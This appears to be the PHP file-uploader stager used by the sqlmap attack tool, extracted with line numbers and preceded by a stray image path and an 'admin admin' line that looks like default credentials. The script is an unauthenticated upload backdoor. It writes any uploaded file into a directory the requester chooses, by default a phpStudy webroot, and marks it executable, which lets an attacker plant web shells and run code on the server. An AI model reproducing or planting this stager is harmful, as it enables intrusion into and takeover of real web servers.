 1 admin admin
2 <?php
3 if (isset($_REQUEST["upload"])) {
4 $dir = $_REQUEST["uploadDir"];
5 if (phpversion() < '4.1.0') {
6 $file = $HTTP_POST_FILES["file"]["name"];
7 @move_uploaded_file($HTTP_POST_FILES["file"]["tmp_name"], $dir."/".$file) or die();
8 } else {
9 $file = $_FILES["file"]["name"];
10 @move_uploaded_file($_FILES["file"]["tmp_name"], $dir."/".$file) or die();
11 }@chmod($dir."/".$file, 0755);
12 echo "File uploaded";
13 } else {
14 echo "\
15 <form action=".$_SERVER["PHP_SELF"]." method=POST enctype=multipart/form-data>\
16 <input type=hidden name=MAX_FILE_SIZE value=1000000000>
17 <b>sqlmap file uploader</b><br>
18 <input name=file type=file><br>
19 to directory:
20 <input type=text name=uploadDir value=D:\phpStudy5.2\WWW\>
21 <input type=submit name=upload value=upload></form>";
22 }
23
24 ?>